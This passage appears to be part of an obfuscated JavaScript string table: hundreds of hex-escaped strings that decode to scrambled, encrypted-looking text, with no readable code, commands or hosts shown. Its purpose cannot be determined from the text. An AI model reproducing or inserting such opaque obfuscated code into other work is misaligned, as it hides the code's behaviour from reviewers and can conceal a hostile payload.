44\x6C\x42\x30\x70\x4C\x6E\x37\x43\x72\x46\x62\x44\x71\x48\x4E\x31\x55\x6E\x45\x33\x41\x4D\x4B\x51\x77\x6F\x48\x43\x73\x55\x50\x44\x6D\x63\x4F\x59\x77\x37\x5A\x2B\x66\x32\x6A\x44\x75\x43\x48\x44\x6D\x38\x4B\x46\x49\x63\x4B\x79\x49\x4D\x4B\x34\x77\x36\x51\x71\x42\x53\x33\x43\x74\x38\x4F\x4B\x4C\x46\x33\x44\x6B\x38\x4F\x79\x77\x34\x38\x47\x77\x34\x39\x39\x77\x71\x72\x44\x75\x4D\x4B\x4B\x51\x4D\x4B\x52\x49\x30\x52\x61\x77\x6F\x4C\x44\x70\x63\x4B\x64\x49\x42\x5A\x70\x4D\x53\x33\x43\x72\x42\x33\x43\x73\x6A\x44\x43\x69\x54\x78\x58\x77\x36\x37\x44\x6E\x38\x4F\x31\x77\x34\x39\x68\x77\x6F\x6A\x43\x69\x58\x50\x43\x73\x77\x6C\x56\x77\x70\x59\x76\x77\x37\x68\x75\x77\x36\x6A\x44\x6B\x73\x4B\x33\x4F\x6E\x4A\x46\x5A\x4D\x4F\x45\x64\x4D\x4F\x49\x77\x36\x63\x43\x77\x35\x6C\x6F\x49\x6D\x2F\x43\x67\x32\x55\x2B\x4E\x4D\x4B\x63","\x77\x37\x45\x38\x63\x73\x4B\x6F\x65\x4D\x4B\x30\x41\x56\x48\x43\x67\x33\x6E\x43\x6F\x67\x55\x59\x52\x73\x4F\x76\x77\x34\x5A\x45\x77\x35\x4E\x53\x64\x73\x4B\x73\x77\x34\x33\x44\x71\x38\x4F\x45\x77\x36\x6F\x47\x77\x70\x4C\x44\x74\x4D\x4F\x62\x77\x35\x77\x72\x62\x31\x73\x45\x4E\x4D\x4B\x57\x77\x72\x38\x44\x56\x41\x77\x3D","\x77\x6F\x51\x32\x77\x70\x33\x43\x75\x57\x54\x43\x72\x51\x56\x51","\x47\x46\x35\x2B\x61\x55\x70\x71\x77\x71\x58\x43\x6B\x78\x42\x50\x77\x70\x2F\x43\x6A\x46\x37\x44\x71\x56\x63\x55\x52\x44\x6A\x43\x6A\x4D\x4B\x66\x57\x6A\x54\x43\x67\x58\x33\x44\x73\x53\x50\x43\x6B\x73\x4B\x59\x77\x36\x74\x67\x77\x35\x66\x44\x75\x41\x3D\x3D","\x77\x35\x31\x47\x77\x6F\x33\x43\x76\x38\x4B\x56\x66\x6B\x45\x7A\x77\x37\x35\x41\x77\x70\x55\x75","\x53\x38\x4F\x4C\x41\x4D\x4F\x33\x49\x73\x4B\x37\x4F\x6C\x62\x44\x6F\x6A\x4C\x43\x71\x38\x4B\x76\x77\x34\x76\x43\x6F\x57\x6C\x72\x61\x38\x4B\x36\x4C\x78\x39\x72\x4B\x53\x4D\x75\x53\x63\x4F\x73\x77\x36\x59\x6F","\x77\x72\x55\x36\x77\x72\x7A\x44\x73\x32\x6A\x44\x73\x58\x64\x51","\x53\x4D\x4B\x54\x77\x71\x72\x43\x74\x38\x4F\x6D\x77\x70\x41\x4E\x54\x51\x3D\x3D","\x63\x4D\x4B\x64\x77\x72\x48\x44\x76\x4D\x4F\x67\x41\x63\x4F\x77\x43\x67\x3D\x3D","\x43\x63\x4B\x35\x61\x56\x31\x73\x63\x56\x54\x44\x6D\x4D\x4B\x55\x77\x37\x6E\x44\x74\x6B\x6F\x54\x77\x35\x62\x44\x72\x38\x4F\x48\x57\x6B\x6E\x43\x6C\x38\x4F\x49\x77\x70\x55\x49\x77\x34\x4D\x67\x59\x4D\x4B\x63\x61\x67\x76\x43\x73\x33\x4E\x42\x77\x72\x50\x44\x71\x6C\x42\x77\x77\x70\x4E\x61\x4A\x4D\x4B\x75\x52\x56\x58\x44\x69\x63\x4B\x78\x77\x37\x48\x44\x75\x63\x4F\x4F\x77\x35\x54\x44\x75\x55\x2F\x44\x6D\x32\x52\x48\x77\x35\x54\x44\x74\x6A\x6F\x4A","\x47\x73\x4B\x45\x77\x6F\x6A\x43\x74\x41\x62\x44\x6D\x63\x4F\x46\x4B\x31\x6F\x6D\x77\x70\x6E\x43\x75\x55\x64\x45\x64\x4D\x4B\x35","\x49\x63\x4F\x34\x62\x47\x78\x4C\x45\x30\x6A\x44\x6E\x38\x4B\x50\x77\x37\x50\x43\x69\x44\x6B\x67\x77\x70\x37\x44\x73\x63\x4F\x75\x57\x67\x7A\x43\x76\x4D\x4F\x4B\x77\x72\x35\x44\x77\x34\x4D\x68\x51\x4D\x4B\x76\x4C\x58\x49\x3D","\x77\x34\x39\x55\x50\x73\x4B\x62\x77\x35\x54\x43\x6A\x63\x4F\x4B\x48\x77\x3D\x3D","\x77\x37\x63\x7A\x42\x73\x4F\x50\x63\x73\x4F\x36\x77\x37\x72\x43\x6E\x68\x62\x44\x73\x73\x4F\x58\x77\x72\x62\x44\x71\x55\x58\x44\x70\x4D\x4F\x4D\x77\x72\x66\x43\x67\x47\x51\x70\x66\x52\x68\x55\x58\x63\x4B\x45\x77\x35\x7A\x43\x76\x69\x38\x3D","\x77\x6F\x78\x46\x77\x71\x62\x43\x71\x73\x4F\x45\x4B\x57\x4C\x43\x6F\x67\x3D\x3D","\x42\x63\x4B\x59\x77\x34\x4C\x43\x67\x73\x4F\x58\x77\x70\x6E\x44\x73\x33\x44\x44\x73\x54\x4C\x43\x72\x32\x6A\x43\x68\x51\x6A\x43\x69\x51\x58\x43\x73\x4D\x4F\x39\x77\x71\x48\x43\x71\x38\x4B\x72\x45\x41\x6A\x44\x75\x6B\x4C\x43\x6E\x4D\x4F\x2F\x58\x73\x4F\x37\x52\x6D\x6B\x58","\x45\x58\x46\x77\x56\x47\x6E\x44\x72\x4D\x4B\x31\x51\x38\x4F\x2F\x77\x71\x70\x6D\x57\x67\x3D\x3D","\x53\x73\x4F\x58\x4C\x73\x4B\x4F\x62\x6C\x7A\x44\x75\x43\x52\x4F\x77\x71\x6E\x44\x6D\x77\x58\x43\x68\x73\x4F\x53\x77\x35\x48\x43\x70\x4D\x4F\x59\x5A\x30\x72\x43\x6E\x67\x3D\x3D","\x66\x63\x4F\x48\x47\x38\x4F\x67\x44\x63\x4B\x79\x4C\x55\x58\x44\x6F\x79\x33\x43\x6B\x73\x4F\x35\x77\x35\x37\x43\x72\x58\x5A\x61\x61\x4D\x4F\x74\x46\x68\x52\x4B\x49\x68\x34\x69\x64\x38\x4B\x72\x77\x70\x34\x6F","\x77\x36\x6F\x63\x43\x78\x54\x44\x6E\x38\x4B\x50\x4F\x47\x66\x43\x75\x68\x37\x44\x72\x4D\x4F\x69\x77\x36\x62\x43\x70\x38\x4F\x4A\x4A\x58\x55\x48\x77\x6F\x33\x44\x6A\x51\x3D\x3D","\x49\x38\x4B\x63\x64\x44\x48\x43\x6C\x31\x66\x44\x6E\x38\x4B\x65","\x77\x70\x77\x70\x4A\x48\x58\x44\x6C\x63\x4B\x56\x4B\x73\x4B\x76\x77\x6F\x78\x43\x77\x35\x72\x44\x75\x67\x3D\x3D","\x77\x6F\x4C\x44\x74\x51\x6B\x64\x77\x71\x6A\x43\x6B\x42\x52\x6A","\x77\x35\x34\x6E\x59\x4D\x4B\x39\x77\x70\x34\x61\x62\x73\x4B\x75\x77\x6F\x48\x44\x6E\x73\x4B\x44\x50\x51\x3D\x3D","\x53\x38\x4F\x4C\x50\x4D\x4F\x57\x4F\x4D\x4B\x2F\x44\x69\x7A\x44\x6F\x79\x2F\x44\x6D\x63\x4B\x49\x77\x35\x76\x44\x76\x6E\x4E\x70\x61\x4D\x4F\x74\x44\x68\x4E\x53\x43\x52\x49\x6C\x62\x63\x4F\x59\x77\x70\x4A\x43","\x66\x30\x67\x56\x41\x69\x48\x44\x67\x63\x4F\x6D\x77\x72\x4D\x3D","\x58\x73\x4B\x2F\x77\x72\x7A\x44\x6A\x4D\x4F\x66\x51\x73\x4F\x4B\x4A\x51\x3D\x3D","\x63\x4D\x4F\x45\x77\x34\x66\x44\x6B\x63\x4F\x48\x56\x73\x4F\x58\x48\x67\x76\x44\x74\x4D\x4B\x7A\x65\x58\x48\x44\x67\x41\x33\x43\x6C\x68\x6A\x43\x75\x38\x4F\x6A\x77\x71\x58\x43\x70\x7A\x70\x4E\x77\x34\x41\x3D","\x55\x38\x4B\x72\x45\x38\x4B\x75\x52\x54\x6E\x43\x76\x53\x4E\x42\x77\x72\x44\x44\x68\x67\x66\x43\x72\x4D\x4F\x53\x77\x35\x58\x43\x74\x73\x4F\x4D\x51\x6B\x44\x44\x6A\x51\x3D\x3D","\x77\x72\x62\x43\x68\x7A\x38\x64\x77\x72\x44\x43\x74\x43\x78\x73","\x4D\x4D\x4B\x6E\x51\x6A\x62\x43\x6D\x30\x2F\x44\x6D\x63\x4B\x49\x77\x35\x6F\x38\x77\x72\x7A\x43\x72\x77\x3D\x3D","\x64\x7A\x46\x72\x77\x35\x33\x43\x6B\x4D\x4B\x6A\x77\x35\x49\x32\x48\x4D\x4F\x73\x77\x70\x6C\x6D\x77\x6F\x2F\x43\x67\x73\x4F\x64\x77\x70\x34\x3D","\x77\x37\x44\x44\x75\x43\x58\x43\x6F\x52\x7A\x44\x76\x73\x4B\x30\x77\x37\x6C\x48\x44\x6A\x55\x79\x4F\x68\x50\x44\x68\x57\x34\x3D","\x4D\x4D\x4F\x35\x77\x70\x46\x64\x48\x4D\x4F\x2F\x77\x71\x44\x44\x6E\x4D\x4B\x51\x77\x35\x44\x43\x6B\x6A\x5A\x54\x77\x6F\x6C\x6B\x43\x51\x3D\x3D","\x52\x46\x4A\x79\x77\x37\x72\x43\x69\x63\x4B\x2F\x77\x34\x41\x69\x48\x4D\x4F\x73\x77\x36\x68\x4A","\x77\x35\x2F\x43\x76\x51\x63\x4D\x77\x36\x37\x44\x70\x48\x37\x44\x6C\x4D\x4F\x4E\x52\x73\x4B\x69\x77\x34\x62\x44\x73\x4D\x4B\x64\x77\x37\x74\x6A","\x77\x34\x44\x44\x69\x73\x4B\x35\x77\x35\x31\x61\x77\x70\x4A\x2F\x77\x70\x68\x33\x53\x68\x6A\x44\x6C\x4D\x4F\x39\x77\x36\x63\x6A\x54\x38\x4F\x57\x77\x36\x6F\x6B\x55\x56\x54\x43\x6E\x78\x45\x46\x77\x36\x44\x44\x6C\x38\x4F\x52\x77\x37\x73\x3D","\x77\x70\x50\x44\x68\x42\x73\x4A\x77\x70\x6A\x43\x6C\x43\x45\x53\x77\x6F\x33\x44\x69\x42\x64\x56\x56\x73\x4F\x31\x66\x52\x35\x47\x64\x63\x4B\x52\x46\x67\x3D\x3D","\x77\x34\x6E\x44\x70\x67\x68\x58\x77\x35\x62\x44\x73\x79\x6E\x43\x72\x51\x3D\x3D","\x53\x38\x4F\x56\x47\x4D\x4F\x77\x49\x73\x4B\x79\x4B\x55\x4C\x44\x6F\x32\x72\x43\x67\x63\x4F\x39\x77\x37\x6A\x43\x69\x6D\x46\x72\x61\x73\x4B\x55\x4C\x78\x4A\x2F\x50\x56\x56\x63","\x47\x63\x4B\x54\x77\x34\x4C\x44\x75\x73\x4F\x39\x42\x67\x64\x74\x4B\x6A\x55\x56\x77\x34\x45\x3D","\x77\x70\x72\x43\x72\x38\x4B\x45\x47\x43\x41\x69\x64\x77\x54\x44\x68\x73\x4F\x71\x77\x34\x52\x74\x77\x34\x64\x6F\x58\x4D\x4B\x73\x49\x53\x73\x6E\x77\x6F\x51\x3D","\x77\x6F\x58\x43\x6B\x4D\x4F\x78\x44\x51\x70\x78\x65\x6E\x37\x44\x74\x73\x4B\x39\x77\x36\x41\x72\x77\x37\x59\x50\x56\x38\x4B\x6A","\x61\x73\x4B\x35\x55\x41\x54\x44\x71\x63\x4F\x37\x48\x4D\x4F\x44\x4F\x6B\x59\x64\x53\x73\x4B\x63\x4A\x73\x4F\x57\x77\x35\x41\x79\x77\x34\x50\x43\x67\x6E\x50\x43\x75\x44\x51\x38\x77\x71\x4D\x3D","\x77\x71\x50\x44\x73\x43\x63\x64\x77\x72\x4C\x43\x72\x68\x41\x77\x77\x6F\x2F\x44\x68\x67\x52\x75\x54\x38\x4B\x32\x41\x57\x73\x3D","\x53\x38\x4F\x55\x47\x4D\x4F\x33\x4F\x63\x4F\x62\x4B\x6C\x62\x44\x76\x67\x72\x43\x68\x73\x4B\x65\x77\x37\x62\x43\x72\x58\x59\x44","\x77\x34\x67\x4B\x77\x37\x4D\x38\x4E\x63\x4F\x6F\x77\x71\x4E\x30","\x4A\x38\x4F\x74\x77\x70\x2F\x43\x67\x73\x4F\x54\x77\x35\x44\x44\x73\x33\x66\x44\x71\x44\x4C\x43\x6C\x78\x2F\x43\x6D\x56\x54\x43\x76\x77\x4C\x43\x73\x63\x4F\x39\x77\x71\x58\x43\x74\x73\x4B\x58\x45\x6E\x44\x44\x6B\x47\x72\x43\x76\x73\x4B\x4A\x45\x51\x3D\x3D","\x77\x34\x34\x36\x77\x70\x58\x44\x75\x6D\x46\x45\x77\x72\x5A\x67\x51\x33\x4E\x4E\x77\x71\x38\x3D","\x66\x4D\x4B\x6A\x63\x48\x54\x44\x67\x4D\x4F\x6A\x59\x38\x4F\x42\x42\x41\x46\x75\x47\x77\x3D\x3D","\x77\x34\x34\x6B\x77\x6F\x4C\x43\x6A\x6B\x4A\x6B\x77\x34\x78\x32\x51\x32\x78\x42\x77\x71\x38\x3D","\x77\x34\x68\x30\x58\x73\x4F\x33\x77\x34\x2F\x43\x69\x73\x4B\x65\x64\x67\x3D\x3D","\x77\x37\x58\x44\x71\x63\x4F\x54\x77\x71\x4C\x44\x72\x38\x4F\x62\x77\x34\x68\x4E\x77\x36\x37\x43\x75\x47\x33\x43\x74\x41\x3D\x3D","\x50\x33\x7A\x44\x75\x67\x2F\x44\x74\x73\x4B\x69\x4A\x63\x4B\x4C\x77\x34\x78\x6E\x77\x35\x6F\x4D","\x45\x4D\x4B\x78\x59\x6A\x76\x43\x68\x7A\x66\x43\x70\x38\x4F\x37\x77\x37\x30\x72\x77\x34\x33\x44\x6B\x57\x34\x4C\x58\x51\x4D\x3D","\x4A\x41\x72\x44\x6C\x51\x50\x43\x6E\x38\x4B\x36\x77\x71\x49\x71\x52\x51\x66\x43\x6D\x38\x4B\x4B\x77\x36\x58\x44\x76\x73\x4F\x50\x77\x36\x72\x43\x76\x73\x4B\x7A\x46\x63\x4F\x45\x50\x78\x50\x43\x68\x6E\x38\x64\x51\x46\x67\x32\x77\x35\x2F\x43\x6B\x73\x4B\x36\x47\x43\x77\x54\x77\x36\x76\x43\x6F\x38\x4F\x36\x77\x37\x33\x44\x6A\x30\x77\x56\x58\x63\x4B\x75\x77\x34\x58\x44\x6F\x45\x46\x52\x77\x70\x74\x73\x61\x73\x4F\x49\x77\x34\x45\x3D","\x77\x35\x2F\x43\x76\x42\x42\x36\x77\x35\x54\x44\x6C\x57\x4C\x44\x6B\x38\x4F\x4C\x52\x73\x4B\x61\x77\x35\x54\x44\x71\x38\x4F\x49\x77\x36\x51\x4D\x63\x63\x4B\x71\x4A\x52\x51\x3D","\x77\x34\x67\x56\x77\x72\x35\x2B\x43\x4D\x4F\x64\x77\x6F\x6C\x6D","\x77\x72\x56\x32\x77\x70\x62\x43\x6B\x48\x33\x44\x68\x48\x4D\x2B\x57\x79\x5A\x48\x43\x45\x62\x44\x6D\x33\x4D\x2F\x43\x38\x4B\x71\x77\x71\x51\x2F","\x46\x38\x4F\x58\x77\x72\x44\x43\x6C\x63\x4F\x35\x77\x34\x50\x44\x72\x33\x44\x44\x72\x43\x76\x43\x74\x57\x66\x43\x69\x6A\x58\x43\x74\x77\x58\x43\x70\x38\x4F\x32\x77\x6F\x54\x43\x75\x63\x4B\x4F\x45\x41\x7A\x44\x75\x48\x50\x43\x6B\x4D\x4F\x43\x62\x38\x4F\x7A\x61\x52\x68\x75\x44\x51\x48\x44\x71\x33\x48\x43\x6F\x63\x4F\x77\x77\x70\x6E\x44\x68\x58\x33\x43\x6C\x78\x4E\x7A\x77\x37\x35\x6E\x77\x37\x38\x6C","\x77\x35\x2F\x44\x70\x44\x56\x36\x77\x36\x37\x43\x6F\x6D\x37\x44\x6B\x38\x4F\x51\x51\x38\x4F\x6C\x77\x72\x67\x3D","\x4A\x4D\x4F\x46\x77\x6F\x66\x43\x68\x63\x4F\x54\x77\x34\x66\x44\x70\x33\x44\x44\x71\x44\x76\x43\x70\x32\x6A\x43\x6E\x42\x44\x43\x6B\x6A\x50\x43\x69\x38\x4B\x32\x77\x71\x58\x44\x6A\x38\x4B\x58\x56\x53\x6E\x44\x6B\x48\x58\x43\x69\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x35\x64\x2B\x59\x73\x4B\x58\x77\x34\x2F\x44\x6B\x4D\x4B\x64\x48\x77\x3D\x3D","\x77\x35\x42\x35\x5A\x73\x4F\x75\x77\x36\x7A\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x50\x4D\x4F\x48\x77\x70\x33\x43\x70\x73\x4F\x34\x77\x34\x33\x43\x75\x41\x34\x3D","\x77\x70\x66\x43\x74\x4D\x4F\x70\x44\x52\x5A\x78\x65\x68\x76\x44\x76\x63\x4B\x39\x77\x36\x52\x59\x77\x36\x46\x73\x47\x63\x4B\x6A","\x53\x4D\x4B\x52\x77\x72\x37\x44\x6B\x4D\x4F\x68\x77\x72\x52\x7A\x64\x67\x3D\x3D","\x77\x70\x4A\x31\x77\x71\x76\x44\x6F\x57\x76\x44\x76\x57\x55\x4B\x42\x73\x4F\x59\x65\x63\x4F\x57","\x45\x53\x6C\x71\x57\x58\x66\x43\x6F\x73\x4B\x6A\x57\x4D\x4F\x2B\x77\x70\x77\x53\x4A\x4D\x4F\x52\x77\x35\x6B\x45\x65\x41\x3D\x3D","\x4B\x4D\x4F\x77\x77\x6F\x78\x75\x77\x35\x76\x44\x6A\x38\x4B\x2F\x45\x51\x3D\x3D","\x77\x70\x50\x44\x68\x6A\x55\x67\x77\x72\x33\x43\x69\x79\x68\x67\x77\x72\x7A\x43\x67\x78\x4E\x38","\x45\x54\x5A\x53\x56\x47\x37\x43\x70\x73\x4B\x66\x51\x38\x4F\x34\x77\x72\x31\x6A\x57\x67\x3D\x3D","\x77\x6F\x72\x43\x6A\x63\x4B\x4E\x77\x37\x48\x43\x72\x42\x49\x32\x49\x69\x78\x7A\x77\x71\x2F\x43\x73\x46\x72\x44\x70\x54\x58\x44\x6A\x42\x6B\x38\x61\x57\x46\x4F\x4E\x63\x4B\x52\x77\x37\x6E\x44\x72\x63\x4F\x6D\x62\x51\x51\x66\x58\x73\x4B\x79\x77\x6F\x72\x43\x6F\x6C\x41\x76\x77\x36\x62\x44\x71\x69\x33\x44\x6C\x68\x58\x43\x76\x6D\x66\x43\x6D\x44\x49\x3D","\x49\x38\x4F\x72\x77\x34\x45\x54\x51\x57\x2F\x44\x76\x73\x4B\x33\x48\x4D\x4F\x59\x41\x41\x77\x4C\x77\x37\x62\x43\x73\x63\x4B\x4B","\x77\x70\x59\x72\x77\x36\x33\x44\x67\x32\x73\x3D","\x66\x79\x34\x51\x51\x51\x3D\x3D","\x77\x37\x66\x43\x6C\x6C\x67\x34\x77\x35\x77\x35","\x77\x34\x30\x66\x77\x72\x49\x2B\x48\x73\x4F\x55\x77\x34\x5A\x7A\x77\x71\x46\x46\x63\x38\x4F\x4E\x65\x4D\x4B\x7A\x77\x72\x42\x2F\x77\x36\x2F\x44\x71\x56\x45\x3D","\x77\x34\x49\x6F\x77\x6F\x50\x43\x72\x6B\x56\x35\x77\x37\x52\x32\x52\x6D\x6C\x46\x77\x36\x62\x43\x6B\x58\x42\x47\x4F\x33\x63\x30\x4A\x69\x59\x4F\x65\x6C\x62\x44\x67\x73\x4F\x41\x77\x72\x41\x73\x77\x72\x35\x63\x77\x36\x34\x51\x77\x34\x77\x3D","\x77\x34\x62\x44\x69\x69\x4C\x43\x70\x6A\x54\x43\x69\x4D\x4B\x64\x77\x37\x4A\x37\x41\x77\x30\x34\x41\x43\x2F\x44\x67\x77\x4E\x44\x42\x38\x4F\x6B\x77\x36\x4C\x44\x6D\x67\x50\x43\x6E\x31\x35\x5A\x45\x51\x62\x44\x6C\x46\x2F\x44\x70\x43\x39\x77\x77\x72\x4E\x35\x55\x63\x4B\x31\x52\x4D\x4B\x42\x4A\x73\x4B\x79\x77\x72\x58\x43\x6F\x63\x4B\x49\x44\x73\x4B\x2F\x4A\x6D\x44\x44\x6B\x32\x2F\x43\x72\x73\x4F\x56\x48\x44\x49\x33\x77\x72\x77\x4F\x66\x63\x4B\x67\x77\x70\x30\x66\x43\x68\x37\x44\x6C\x63\x4F\x2F\x77\x72\x30\x3D","\x41\x38\x4B\x30\x77\x70\x56\x49","\x77\x71\x5A\x52\x77\x34\x33\x43\x6E\x38\x4B\x35\x58\x73\x4B\x51","\x77\x70\x6E\x43\x76\x63\x4B\x4D\x77\x34\x72\x44\x67\x68\x4E\x71\x41\x68\x51\x66\x77\x37\x41\x2B","\x50\x63\x4B\x79\x77\x70\x49\x31\x55\x55\x72\x44\x6B\x41\x3D\x3D","\x77\x36\x46\x36\x51\x63\x4B\x31\x77\x70\x30\x64","\x77\x70\x68\x79\x49\x31\x58\x44\x6D\x77\x3D\x3D","\x77\x36\x6B\x43\x49\x69\x54\x44\x67\x4D\x4F\x65\x48\x56\x63\x3D","\x44\x41\x46\x58\x58\x32\x5A\x32\x77\x6F\x72\x44\x67\x53\x59\x4E","\x46\x4D\x4B\x61\x51\x6D\x6C\x74\x4A\x67\x3D\x3D","\x43\x63\x4B\x70\x77\x36\x7A\x44\x72\x4D\x4F\x38\x49\x67\x3D\x3D","\x4A\x73\x4B\x76\x77\x72\x30\x64\x65\x32\x34\x3D","\x77\x6F\x6A\x43\x75\x4D\x4B\x4F\x77\x34\x55\x3D","\x77\x36\x52\x4D\x77\x6F\x77\x3D","\x4F\x4D\x4B\x45\x77\x72\x74\x74","\x77\x72\x31\x6E\x48\x51\x3D\x3D","\x77\x72\x37\x44\x6C\x68\x76\x43\x70\x67\x3D\x3D","\x77\x37\x51\x44\x47\x43\x51\x3D","\x56\x38\x4B\x6D\x46\x41\x3D\x3D","\x58\x78\x45\x46","\x62\x73\x4F\x45\x77\x37\x49\x3D","\x64\x4D\x4F\x2B\x4C\x79\x49\x3D","\x77\x35\x55\x37\x77\x72\x30\x3D","\x57\x73\x4F\x31\x77\x35\x4A\x5A","\x56\x38\x4B\x6D\x51\x77\x3D\x3D","\x57\x7A\x74\x6D\x58\x51\x3D\x3D","\x77\x6F\x6B\x74\x77\x34\x6B\x3D","\x77\x72\x5A\x78\x54\x77\x3D\x3D","\x77\x6F\x48\x44\x6E\x54\x78\x36","\x4E\x38\x4B\x4B\x77\x34\x4C\x43\x6A\x51\x3D\x3D","\x77\x72\x70\x6C\x77\x37\x46\x65","\x44\x38\x4B\x62\x77\x6F\x6B\x3D","\x77\x72\x42\x2B\x62\x63\x4B\x73","\x64\x47\x62\x44\x67\x58\x44\x43\x67\x73\x4F\x4F\x48\x63\x4B\x68\x77\x6F\x49\x3D","\x61\x52\x4C\x43\x6D\x4D\x4F\x7A","\x51\x73\x4B\x30\x56\x43\x6B\x3D","\x77\x71\x74\x76\x49\x4D\x4F\x71","\x41\x78\x77\x43\x77\x71\x30\x3D","\x44\x63\x4F\x47\x77\x34\x58\x44\x6A\x67\x3D\x3D","\x77\x35\x30\x6E\x77\x71\x44\x43\x6A\x77\x3D\x3D","\x54\x4D\x4F\x45\x77\x72\x6F\x3D","\x41\x38\x4B\x54\x53\x51\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x4A\x76","\x77\x36\x56\x72\x51\x73\x4B\x2B","\x4D\x73\x4F\x69\x55\x4D\x4B\x4C","\x77\x36\x52\x39\x77\x70\x50\x43\x72\x67\x3D\x3D","\x77\x72\x5A\x78\x47\x38\x4F\x53","\x77\x35\x54\x44\x6A\x6B\x4A\x68","\x4D\x68\x6C\x4D\x52\x77\x3D\x3D","\x44\x4D\x4F\x63\x59\x63\x4B\x44","\x77\x35\x33\x44\x6B\x52\x4A\x6F","\x62\x73\x4F\x45\x77\x37\x62\x43\x73\x67\x3D\x3D","\x49\x73\x4B\x32\x77\x70\x54\x44\x71\x67\x3D\x3D","\x58\x78\x45\x48\x53\x77\x3D\x3D","\x56\x38\x4B\x6D\x45\x52\x59\x3D","\x77\x72\x42\x6B\x77\x72\x2F\x43\x69\x77\x3D\x3D","\x77\x37\x4A\x2F\x77\x34\x44\x43\x76\x77\x3D\x3D","\x77\x70\x70\x52\x63\x33\x34\x3D","\x44\x38\x4F\x36\x77\x70\x55\x3D","\x77\x6F\x66\x44\x6F\x73\x4F\x36\x77\x71\x59\x3D","\x77\x6F\x38\x43\x77\x37\x45\x3D","\x64\x63\x4B\x34\x45\x54\x55\x3D","\x50\x38\x4F\x59\x77\x71\x50\x43\x6C\x43\x33\x44\x76\x63\x4F\x51\x47\x77\x3D\x3D","\x44\x78\x46\x66\x77\x72\x6E\x43\x6C\x38\x4B\x30\x77\x71\x52\x49\x4C\x38\x4B\x6F\x77\x34\x46\x56\x77\x34\x6A\x43\x75\x4D\x4B\x46\x77\x34\x33\x44\x70\x4D\x4B\x55\x77\x6F\x2F\x43\x6D\x52\x74\x4F\x77\x70\x68\x7A\x77\x35\x6C\x50\x45\x4D\x4F\x75\x77\x70\x64\x73\x77\x36\x68\x4E\x77\x70\x7A\x43\x6D\x63\x4F\x7A\x4F\x38\x4B\x77\x44\x63\x4F\x58\x77\x34\x70\x61","\x64\x63\x4B\x34\x45\x54\x49\x3D","\x45\x63\x4B\x31\x77\x70\x68\x5A\x77\x34\x54\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x73\x4B\x6C","\x56\x6A\x34\x30\x49\x41\x3D\x3D","\x77\x34\x51\x7A\x77\x36\x6E\x44\x72\x41\x3D\x3D","\x77\x36\x5A\x76\x4D\x73\x4F\x35","\x44\x38\x4F\x36\x77\x70\x2F\x43\x6B\x67\x3D\x3D","\x47\x73\x4B\x59\x66\x32\x59\x3D","\x77\x71\x50\x43\x71\x79\x30\x75","\x62\x73\x4F\x45\x77\x37\x58\x43\x73\x77\x3D\x3D","\x4D\x73\x4F\x69\x55\x38\x4B\x4A","\x66\x30\x49\x44\x77\x71\x6F\x3D","\x77\x71\x76\x43\x69\x73\x4F\x4C\x45\x41\x3D\x3D","\x44\x4D\x4F\x63\x59\x73\x4F\x52","\x51\x73\x4F\x57\x77\x34\x50\x43\x70\x77\x3D\x3D","\x77\x72\x5A\x78\x47\x4D\x4F\x65","\x77\x72\x62\x43\x71\x53\x76\x43\x67\x77\x3D\x3D","\x77\x37\x4C\x43\x6E\x38\x4B\x50\x66\x51\x3D\x3D","\x77\x35\x7A\x43\x6E\x4D\x4B\x31\x77\x70\x34\x3D","\x77\x34\x73\x49\x4A\x58\x6F\x3D","\x61\x52\x4C\x43\x6D\x73\x4F\x78","\x41\x38\x4B\x54\x47\x77\x49\x3D","\x4F\x4D\x4B\x79\x77\x34\x44\x44\x69\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x72","\x77\x72\x31\x6E\x48\x4D\x4F\x67","\x77\x71\x33\x44\x6E\x43\x2F\x44\x74\x51\x3D\x3D","\x77\x72\x42\x2B\x62\x38\x4B\x6C","\x77\x37\x54\x43\x6A\x4D\x4F\x52\x77\x34\x6B\x3D","\x41\x78\x77\x41\x77\x71\x34\x3D","\x49\x38\x4F\x63\x51\x79\x63\x3D","\x42\x53\x72\x44\x67\x51\x67\x3D","\x4E\x38\x4B\x4B\x77\x34\x48\x43\x6A\x77\x3D\x3D","\x77\x72\x42\x76\x4E\x4D\x4F\x58","\x55\x73\x4B\x34\x77\x34\x6C\x4D","\x77\x72\x42\x2B\x62\x38\x4F\x34","\x77\x36\x39\x4F\x77\x35\x72\x43\x70\x51\x3D\x3D","\x55\x73\x4B\x34\x77\x34\x34\x61","\x77\x70\x6A\x44\x73\x32\x6B\x4E","\x77\x37\x64\x62\x53\x38\x4B\x45","\x77\x6F\x38\x43\x77\x37\x4A\x35","\x77\x70\x70\x52\x77\x36\x48\x44\x69\x41\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x33\x44\x74\x51\x3D\x3D","\x77\x37\x39\x38\x55\x73\x4B\x32","\x55\x4D\x4F\x4E\x50\x73\x4F\x66","\x77\x37\x6B\x72\x5A\x73\x4F\x6C","\x44\x4D\x4F\x63\x5A\x4D\x4B\x44","\x4D\x73\x4F\x69\x56\x63\x4F\x53","\x77\x6F\x66\x44\x67\x73\x4F\x68\x77\x37\x45\x3D","\x77\x34\x6B\x50\x77\x35\x54\x43\x71\x77\x3D\x3D","\x77\x71\x74\x54\x77\x70\x48\x43\x73\x73\x4B\x63\x4C\x45\x33\x43\x68\x38\x4B\x72\x77\x36\x72\x43\x69\x4D\x4F\x55\x59\x48\x2F\x44\x75\x77\x3D\x3D","\x77\x36\x39\x4F\x77\x35\x7A\x44\x74\x67\x3D\x3D","\x4D\x73\x4F\x69\x56\x63\x4B\x4D","\x77\x71\x33\x44\x6E\x43\x6E\x44\x76\x67\x3D\x3D","\x77\x35\x54\x44\x6A\x6B\x5A\x71","\x64\x7A\x2F\x43\x71\x33\x73\x3D","\x56\x38\x4B\x6D\x46\x55\x55\x3D","\x77\x35\x7A\x43\x6D\x30\x77\x75","\x77\x72\x5A\x78\x48\x38\x4F\x64","\x62\x73\x4F\x45\x77\x37\x4C\x44\x72\x67\x3D\x3D","\x48\x38\x4F\x45\x77\x6F\x34\x41","\x77\x71\x74\x76\x4A\x4D\x4B\x38","\x64\x63\x4B\x34\x46\x6D\x63\x3D","\x77\x37\x54\x43\x6A\x4D\x4F\x58\x77\x34\x6B\x3D","\x77\x6F\x5A\x4B\x49\x4